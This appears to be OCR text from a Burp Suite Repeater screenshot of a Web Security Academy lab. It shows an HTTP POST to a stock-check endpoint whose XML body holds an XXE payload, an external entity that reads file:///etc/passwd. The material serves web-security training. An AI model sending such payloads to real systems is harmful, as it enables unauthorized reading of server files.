 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://aca31f0a1f5243c18061652c008b002c.web-security-academy.n
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
1 POST /product/stock HTTP/1.1
2 Host: aca31f0a1f5243c18061652c008b002c.web-security-academy.net
3 Cookie: session=rIkhed7wF6K29Boa0upe6GjIluCQ15TQ
4 Content-Length: 107
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://aca31f0a1f5243c18061652c008b002c.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://aca31f0a1f5243c18061652c008b002c.web-security-academy.net/product?prod
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
1
</storeId>
</stockCheck>